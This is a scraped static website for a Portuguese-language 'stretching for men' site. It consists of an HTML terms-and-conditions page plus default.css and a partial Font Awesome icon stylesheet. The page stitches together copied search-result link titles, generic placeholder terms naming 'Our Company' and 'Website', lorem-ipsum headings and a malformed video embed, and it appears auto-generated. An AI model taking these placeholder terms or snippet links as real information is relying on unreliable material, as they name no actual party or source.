
<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Terms and Conditions</title>
<meta name="keywords" content="Terms and Conditions" />
<meta name="description" content="Terms and Conditions" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="XoxG3grJ">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="z1jJxf4">
			<h2 id="VoteGTUfpqor">Welcome to Alongamento para homens</h2>
		</div>
		<p id="rrVWmX5O7T4Ffu"></p>
		<p id="eMAQybqnm"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="KXezzvP">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="tyuPMIEva">Terms and Conditions</h2> 2021.07.01 00:43
				<center><img src="img/796f971485991c103acede1b75670389.jpg" width="50%"   id="JY7iRUrWoDZJRRf"></center><br><br><h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/cvhQkEjB--o"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Alongamento Completo em 10 minutos #4" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.I183KN8VDbEOtVVIDWlzZwHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/b2b41f442690300b0ff5e338fbb67a56.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="VxfFScOQ">
			<li><a href="#" class="icon icon-legal" id="1mP72JqezpD5lU"></a></li>
			<li><a href="#" class="icon icon-random" id="IwjQI3Gh"></a></li>
			<li><a href="#" class="icon icon-key" id="mg6mvRI6rc"></a></li>
			<li><a href="#" class="icon icon-wrench" id="rKZy5LA"></a></li>
			<li><a href="#" class="icon icon-cut" id="7BwRAzuAZ"></a></li>
			<li><a href="#" class="icon icon-filter" id="ibrfGvm"></a></li>
			<li><a href="#" class="icon icon-lock" id="Lnsnz2Ekdhwu"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="iqHVX1koQ">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
<file: default.css>
html, body
	{
		height: 100%;
	}
	
	body
	{
		margin: 0px;
		padding: 0px;
		background: #36a016;
		font-family: 'Questrial', sans-serif;
		font-size: 12pt;
		color: rgba(0,0,0,.6);
	}
	
	
	h1, h2, h3
	{
		margin: 0;
		padding: 0;
		color: #404040;
	}
	
	p, ol, ul
	{
		margin-top: 0;
	}
	
	ol, ul
	{
		padding: 0;
		list-style: none;
	}
	
	p
	{
		line-height: 180%;
	}
	
	strong
	{
	}
	
	a
	{
		color: #16A085;
	}
	
	a:hover
	{
		text-decoration: none;
	}
	

	.container
	{
		margin: 0px auto;
		width: 1200px;
	}
	

/*********************************************************************************/
/* Form Style                                                                    */
/*********************************************************************************/

		form
		{
		}
		
			form label
			{
				display: block;
				text-align: left;
				margin-bottom: 0.5em;
			}
			
			form .submit
			{
				margin-top: 2em;
				line-height: 1.5em;
				font-size: 1.3em;
			}
		
			form input.text,
			form select,
			form textarea
			{
				position: relative;
				-webkit-appearance: none;
				display: block;
				border: 0;
				background: #fff;
				background: rgba(255,255,255,0.75);
				width: 100%;
				border-radius: 0.50em;
				margin: 1em 0em;
				padding: 1.50em 1em;
				box-shadow: inset 0 0.1em 0.1em 0 rgba(0,0,0,0.05);
				border: solid 1px rgba(0,0,0,0.15);
				-moz-transition: all 0.35s ease-in-out;
				-webkit-transition: all 0.35s ease-in-out;
				-o-transition: all 0.35s ease-in-out;
				-ms-transition: all 0.35s ease-in-out;
				transition: all 0.35s ease-in-out;
				font-size: 1em;
				outline: none;
			}

				form input.text:hover,
				form select:hover,
				form textarea:hover
				{
				}

				form input.text:focus,
				form select:focus,
				form textarea:focus
				{
					box-shadow: 0 0 2px 1px #E0E0E0;
					background: #fff;
				}
				
				form textarea
				{
					min-height: 12em;
				}

				form .formerize-placeholder
				{
					color: #555 !important;
				}

				form ::-webkit-input-placeholder
				{
					color: #555 !important;
				}

				form :-moz-placeholder
				{
					color: #555 !important;
				}

				form ::-moz-placeholder
				{
					color: #555 !important;
				}

				form :-ms-input-placeholder
				{
					color: #555 !important;
				}

				form ::-moz-focus-inner
				{
					border: 0;
				}


/*********************************************************************************/
/* Image Style                                                                   */
/*********************************************************************************/

	.image
	{
		display: inline-block;
		border: 1px solid rgba(0,0,0,.1);
	}
	
	.image img
	{
		display: block;
		width: 100%;
	}
	
	.image-full
	{
		display: block;
		width: 100%;
		margin: 0 0 3em 0;
	}
	
	.image-left
	{
		float: left;
		margin: 0 2em 2em 0;
	}
	
	.image-centered
	{
		display: block;
		margin: 0 0 2em 0;
	}
	
	.image-centered img
	{
		margin: 0 auto;
		width: auto;
	}

/*********************************************************************************/
/* List Styles                                                                   */
/*********************************************************************************/

	ul.style1
	{
	}


/*********************************************************************************/
/* Social Icon Styles                                                            */
/*********************************************************************************/

	ul.contact
	{
		margin: 0;
		padding: 2em 0em 0em 0em;
		list-style: none;
	}
	
	ul.contact li
	{
		display: inline-block;
		padding: 0em 0.10em;
		font-size: 1em;
	}
	
	ul.contact li span
	{
		display: none;
		margin: 0;
		padding: 0;
	}
	
	ul.contact li a
	{
		color: #FFF;
	}
	
	ul.contact li a:before
	{
		display: inline-block;
		background: #1ABC9C;
		width: 40px;
		height: 40px;
		line-height: 40px;
		text-align: center;
		color: #FFFFFF;
	}
	

/*********************************************************************************/
/* Button Style                                                                  */
/*********************************************************************************/

	.button
	{
		display: inline-block;
		margin-top: 2em;
		padding: 0.8em 2em;
		background: #16A085;
		line-height: 1.8em;
		letter-spacing: 1px;
		text-decoration: none;
		font-size: 1em;
		color: #FFF;
	}
	
	.button:before
	{
		display: inline-block;
		background: #8DCB89;
		margin-right: 1em;
		width: 40px;
		height: 40px;
		line-height: 40px;
		border-radius: 20px;
		text-align: center;
		color: #272925;
	}
	
	.button-small
	{
	}
		
/*********************************************************************************/
/* Heading Titles                                                                */
/*********************************************************************************/

	.title
	{
		margin-bottom: 3em;
	}
	
	.title h2
	{
		font-size: 2.8em;
	}
	
	.title .byline
	{
		font-size: 1.1em;
		color: #6F6F6F;
	}

/*********************************************************************************/
/* Header                                                                        */
/*********************************************************************************/

	#header-wrapper
	{
		overflow: hidden;
		padding: 2em 0em;
	}

	#header
	{
	}

/*********************************************************************************/
/* Logo                                                                          */
/*********************************************************************************/

	#logo
	{
	}
	
	#logo h1
	{
		display: inline-block;
		margin-bottom: 0.20em;
		padding: 0.20em 0.9em;
		font-size: 3.5em;
	}
	
	#logo a
	{
		text-decoration: none;
		color: #FFF;
	}
	
	#logo span
	{
		padding-right: 0.5em;
		text-transform: uppercase;
		font-size: 0.90em;
		color: rgba(255,255,255,1);
	}

	#logo span a
	{
		color: rgba(255,255,255,0.8);
	}
	
	

/*********************************************************************************/
/* Menu                                                                          */
/*********************************************************************************/

	#menu
	{
	}
	
	#menu ul
	{
		display: inline-block;
		padding: 0em 2em;
		background: #1abc35;
		text-align: center;
	}
	
	#menu li
	{
		display: inline-block;
	}
	
	#menu li a, #menu li span
	{
		display: inline-block;
		padding: 1.3em 1.5em;
		text-decoration: none;
		font-size: 0.90em;
		font-weight: 600;
		text-transform: uppercase;
		outline: 0;
		color: #FFF;
	}
	
	#menu li:hover a, #menu li.active a, #menu li.active span
	{
	}
	
	#menu .current_page_item a
	{
		color: #FFF;
	}
	

/*********************************************************************************/
/* Banner                                                                        */
/*********************************************************************************/

	#banner
	{
	}

/*********************************************************************************/
/* Wrapper                                                                       */
/*********************************************************************************/


	.wrapper
	{
		overflow: hidden;
		padding: 0em 0em 5em 0em;
		background: #FFF;
	}

	#wrapper1
	{
		background: #FFF;
	}

	#wrapper2
	{
		overflow: hidden;
		background: #F3F3F3;
		padding: 5em 0em;
		text-align: center;
	}

	#wrapper3
	{
	}
	
	#wrapper4
	{
	}

/*********************************************************************************/
/* Welcome                                                                       */
/*********************************************************************************/

	#welcome
	{
		overflow: hidden;
		width: 1000px;
		padding: 8em 100px 0em 100px;
		text-align: center;
		color: rgba(0,0,0,0.6);
	}
	
	#welcome .content
	{
		padding: 0em 8em;
	}
	
	#welcome .title h2
	{
		color: rgba(0,0,0,0.8);
	}
	
	#welcome a,
	#welcome strong
	{
		color: rgba(0,0,0,0.8);
	}

/*********************************************************************************/
/* Page                                                                          */
/*********************************************************************************/

	#page-wrapper
	{
		overflow: hidden;
		background: #c4c4c4;
		padding: 3em 0em;
		text-align: center;
	}

	#page
	{
	}

/*********************************************************************************/
/* Content                                                                       */
/*********************************************************************************/

	#content
	{
		float: left;
		width: 700px;
		padding-right: 100px;
		border-right: 1px solid rgba(0,0,0,.1);
	}

/*********************************************************************************/
/* Sidebar                                                                       */
/*********************************************************************************/

	#sidebar
	{
		float: right;
		width: 350px;
	}

/*********************************************************************************/
/* Footer                                                                        */
/*********************************************************************************/

	#footer
	{
		text-align: center;
	}

	
	#footer .title span
	{
		color: rgba(255,255,255,0.4);
	}

/*********************************************************************************/
/* Copyright                                                                     */
/*********************************************************************************/

	#copyright
	{
		overflow: hidden;
		padding: 5em 0em;
		border-top: 1px solid rgba(255,255,255,0.08);
		text-align: center;
	}
	
	#copyright p
	{
		letter-spacing: 1px;
		font-size: 0.90em;
		color: rgba(255,255,255,0.6);
	}
	
	#copyright a
	{
		text-decoration: none;
		color: rgba(255,255,255,0.8);
	}

/*********************************************************************************/
/* Newsletter                                                                    */
/*********************************************************************************/

	#newsletter
	{
		overflow: hidden;
		padding: 8em 0em;
		background: #EDEDED;
		text-align: center;
	}
	
	#newsletter .title h2
	{
		color: rgba(0,0,0,0.8);
	}
	
	#newsletter .content
	{
		width: 600px;
		margin: 0px auto;
	}
	
/*********************************************************************************/
/* Portfolio                                                                     */
/*********************************************************************************/

	#portfolio
	{
	}
	
	#portfolio .box
	{
		text-align: center;
		color: rgba(0,0,0,0.5);
	}
	
	#portfolio h3
	{
		display: block;
		padding-bottom: 1em;
		font-size: 1em;
		color: rgba(0,0,0,0.6);
	}

	#portfolio .title
	{
		text-align: center;
	}

	#portfolio .title h2
	{
		color: rgba(0,0,0,0.8);
	}

	.column1,
	.column2,
	.column3,
	.column4
	{
		width: 282px;
	}
	
	.column1,
	.column2,
	.column3
	{
		float: left;
		margin-right: 24px;
	}
	
	.column4
	{
		float: right;
	}

/*********************************************************************************/
/* Three Columns                                                                 */
/*********************************************************************************/

	#three-column
	{
		overflow: hidden;
		text-align: center;
	}
	
	#three-column h2
	{
		margin: 1em 0em;
		font-size: 1.5em;
		font-weight: 700;
	}
	
	#three-column .icon
	{
		position: relative;
		display: block;
		margin: 0px auto 0.80em auto;
		background: none;
		line-height: 150px;
		font-size: 4em;
		width: 150px;
		height: 150px;
		border-radius: 100px;
		border: 6px solid #67128F;
		text-align: center;
		color: #FFF;
		
	}
		
	#three-column #tbox1,
	#three-column #tbox2,
	#three-column #tbox3
	{
		float: left;
		width: 320px;
		padding: 80px 40px 80px 40px;
	}
	
	#three-column .title
	{
		text-align: center;
	}
	
	#three-column .title h2
	{
		font-size: 1.60em;
	}
	
	#three-column .title .byline
	{
		padding-top: 0.50em;
		font-size: 0.90em;
		color: #858585;
	}

	#three-column .arrow-down
	{
		border-top-color: #292929;
	}
	
	
	ul.tools
	{
		margin: 0;
		padding: 0em 0em 0em 0em;
		list-style: none;
	}
	
	ul.tools li
	{
		display: inline-block;
		padding: 0em .2em;
		font-size: 4em;
	}
	
	ul.tools li span
	{
		display: none;
		margin: 0;
		padding: 0;
	}
	
	ul.tools li a
	{
		color: #FFF;
	}
	
	ul.tools li a:before
	{
		display: inline-block;
		background: #1ABC9C;
		width: 120px;
		height: 120px;
		border-radius: 50%;
		line-height: 120px;
		text-align: center;
		color: #FFFFFF;
	}
</file>
<file: fonts.css>
@charset 'UTF-8';

@font-face
{
	font-family: 'FontAwesome';
	src: url('fonts/fontawesome-webfont.eot?v=3.0.1');
	src: url('fonts/fontawesome-webfont.eot?#iefix&v=3.0.1') format('embedded-opentype'),
	     url('fonts/fontawesome-webfont.woff?v=3.0.1') format('woff'),
	     url('fonts/fontawesome-webfont.ttf?v=3.0.1') format('truetype'),
	     url('fonts/fontawesome-webfont.svg#FontAwesome') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face
{
	font-family: 'Font-Awesome-Social';
	src: url('fonts/fontawesome-social-webfont.eot');
	src: url('fonts/fontawesome-social-webfont.eot?#iefix') format('embedded-opentype'),
	     url('fonts/fontawesome-social-webfont.woff') format('woff'),
		 url('fonts/fontawesome-social-webfont.ttf') format('truetype'),
		 url('fonts/fontawesome-social-webfont.svg#Font-Awesome-More') format('svg');
	font-weight: normal;
	font-style: normal;
}

/*********************************************************************************/
/* Icons                                                                         */
/*********************************************************************************/

	/*
		Powered by:
		
		Font Awesome (http://fortawesome.github.com/Font-Awesome/)
		Font Awesome More (http://gregoryloucas.github.com/Font-Awesome-More/)
	*/

	.icon
	{
		text-decoration: none;
	}

		.icon:before
		{
			font-size: 1.25em;
			text-decoration: none;
			font-family: FontAwesome;
			font-weight: normal;
			font-style: normal;
			-webkit-text-rendering: optimizeLegibility;
			-moz-text-rendering: optimizeLegibility;
			-ms-text-rendering: optimizeLegibility;
			-o-text-rendering: optimizeLegibility;
			text-rendering: optimizeLegibility;
			-webkit-font-smoothing: antialiased;
			-moz-font-smoothing: antialiased;
			-ms-font-smoothing: antialiased;
			-o-font-smoothing: antialiased;
			font-smoothing: antialiased;
			-webkit-font-feature-settings: "liga" 1, "dlig" 1;
			-moz-font-feature-settings: "liga=1, dlig=1";
			-ms-font-feature-settings: "liga" 1, "dlig" 1;
			-o-font-feature-settings: "liga" 1, "dlig" 1;
			font-feature-settings: "liga" 1, "dlig" 1;
		}

		.icon-glass:before                { content: "\f000"; }
		.icon-music:before                { content: "\f001"; }
		.icon-search:before               { content: "\f002"; }
		.icon-envelope:before             { content: "\f003"; }
		.icon-heart:before                { content: "\f004"; }
		.icon-star:before                 { content: "\f005"; }
		.icon-star-empty:before           { content: "\f006"; }
		.icon-user:before                 { content: "\f007"; }
		.icon-film:before                 { content: "\f008"; }
		.icon-th-large:before             { content: "\f009"; }
		.icon-th:before                   { content: "\f00a"; }
		.icon-th-list:before              { content: "\f00b"; }
		.icon-ok:before                   { content: "\f00c"; }
		.icon-remove:before               { content: "\f00d"; }
		.icon-zoom-in:before              { content: "\f00e"; }

		.icon-zoom-out:before             { content: "\f010"; }
		.icon-off:before                  { content: "\f011"; }
		.icon-signal:before               { content: "\f012"; }
		.icon-cog:before                  { content: "\f013"; }
		.icon-trash:before                { content: "\f014"; }
		.icon-home:before                 { content: "\f015"; }
		.icon-file:before                 { content: "\f016"; }
		.icon-time:before                 { content: "\f017"; }
		.icon-road:before                 { content: "\f018"; }
		.icon-download-alt:before         { content: "\f019"; }
		.icon-download:before             { content: "\f01a"; }
		.icon-upload:before               { content: "\f01b"; }
		.icon-inbox:before                { content: "\f01c"; }
		.icon-play-circle:before          { content: "\f01d"; }
		.icon-repeat:before               { content: "\f01e"; }

		/* \f020 doesn't work in Safari. all shifted one down */
		.icon-refresh:before              { content: "\f021"; }
		.icon-list-alt:before             { content: "\f022"; }
		.icon-lock:before                 { content: "\f023"; }
		.icon-flag:before                 { content: "\f024"; }
		.icon-headphones:before           { content: "\f025"; }
		.icon-volume-off:before           { content: "\f026"; }
		.icon-volume-down:before          { content: "\f027"; }
		.icon-volume-up:before            { content: "\f028"; }
		.icon-qrcode:before               { content: "\f029"; }
		.icon-barcode:before              { content: "\f02a"; }
		.icon-tag:before                  { content: "\f02b"; }
		.icon-tags:before                 { content: "\f02c"; }
		.icon-book:before                 { content: "\f02d"; }
		.icon-bookmark:before             { content: "\f02e"; }
		.icon-print:before                { content: "\f02f"; }

		.icon-camera:before               { content: "\f030"; }
		.icon-font:before                 { content: "\f031"; }
		.icon-bold:before                 { content: "\f032"; }
		.icon-italic:before               { content: "\f033"; }
		.icon-text-height:before          { content: "\f034"; }
		.icon-text-width:before           { content: "\f035"; }
		.icon-align-left:before           { content: "\f036"; }
		.icon-align-center:before         { content: "\f037"; }
		.icon-align-right:before          { content: "\f038"; }
		.icon-align-justify:before        { content: "\f039"; }
		.icon-list:before                 { content: "\f03a"; }
		.icon-indent-left:before          { content: "\f03b"; }
		.icon-indent-right:before         { content: "\f03c"; }
		.icon-facetime-video:before       { content: "\f03d"; }
		.icon-picture:before              { content: "\f03e"; }

		.icon-pencil:before               { content: "\f040"; }
		.icon-map-marker:before           { content: "\f041"; }
		.icon-adjust:before               { content: "\f042"; }
		.icon-tint:before                 { content: "\f043"; }
		.icon-edit:before                 { content: "\f044"; }
		.icon-share:before                { content: "\f045"; }
		.icon-check:before                { content: "\f046"; }
		.icon-move:before                 { content: "\f047"; }
		.icon-step-backward:before        { content: "\f048"; }
		.icon-fast-backward:before        { content: "\f049"; }
		.icon-backward:before             { content: "\f04a"; }
		.icon-play:before                 { content: "\f04b"; }
		.icon-pause:before                { content: "\f04c"; }
		.icon-stop:before                 { content: "\f04d"; }
		.icon-forward:before              { content: "\f04e"; }

		.icon-fast-forward:before         { content: "\f050"; }
		.icon-step-forward:before         { content: "\f051"; }
		.icon-eject:before                { content: "\f052"; }
		.icon-chevron-left:before         { content: "\f053"; }
		.icon-chevron-right:before        { content: "\f054"; }
		.icon-plus-sign:before            { content: "\f055"; }
		.icon-minus-sign:before           { content: "\f056"; }
		.icon-remove-sign:before          { content: "\f057"; }
		.icon-ok-sign:before              { content: "\f058"; }
		.icon-question-sign:before        { content: "\f059"; }
		.icon-info-sign:before            { content: "\f05a"; }
		.icon-screenshot:before           { content: "\f05b"; }
		.icon-remove-circle:before        { content: "\f05c"; }
		.icon-ok-circle:before            { content: "\f05d"; }
		.icon-ban-circle:before           { content: "\f05e"; }

		.icon-arrow-left:before           { content: "\f060"; }
		.icon-arrow-right:before          { content: "\f061"; }
		.icon-arrow-up:before             { content: "\f062"; }
		.icon-arrow-down:before           { content: "\f063"; }
		.icon-share-alt:before            { content: "\f064"; }
		.icon-resize-full:before          { content: "\f065"; }
		.icon-resize-small:before         { content: "\f066"; }
		.icon-plus:before                 { content: "\f067"; }
		.icon-minus:before                { content: "\f068"; }
		.icon-asterisk:before             { content: "\f069"; }
		.icon-exclamation-sign:before     { content: "\f06a"; }
		.icon-gift:before                 { content: "\f06b"; }
		.icon-leaf:before                 { content: "\f06c"; }
		.icon-fire:before                 { content: "\f06d"; }
		.icon-eye-open:before             { content: "\f06e"; }

		.icon-eye-close:before            { content: "\f070"; }
